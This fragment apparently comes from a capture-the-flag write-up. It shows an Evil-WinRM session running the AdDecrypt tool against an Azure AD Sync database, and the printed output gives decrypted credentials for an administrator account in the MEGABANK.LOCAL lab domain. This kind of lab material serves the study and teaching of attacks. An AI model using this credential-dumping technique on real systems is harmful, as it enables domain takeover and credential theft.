 *Evil-WinRM* PS C:\program files\Microsoft Azure Ad Sync\bin> C:\programdata\ADDecrypt\AdDecrypt.exe -FullSQL
======================
AZURE AD SYNC CREDENTIAL DECRYPTION TOOL
Based on original code from: https://github.com/fox-it/adconnectdump
======================
Opening database connection...
Executing SQL commands...
Closing database connection...
Decrypting XML...
Parsing XML...
Finished!
DECRYPTED CREDENTIALS:
Username: administrator
Password:
Domain: MEGABANK.LOCAL